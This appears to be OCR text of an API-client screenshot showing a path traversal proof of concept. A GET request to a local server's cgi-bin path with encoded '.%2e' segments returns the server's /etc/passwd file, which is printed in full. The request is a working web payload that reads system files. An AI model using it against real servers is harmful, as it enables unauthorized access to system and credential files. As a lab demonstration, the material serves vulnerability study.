 GET http://localhost:81/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ooo Bulk Edit
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 9 ms Size: 1.16 KB Save Response
Pretty Raw Preview Visualize Text
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20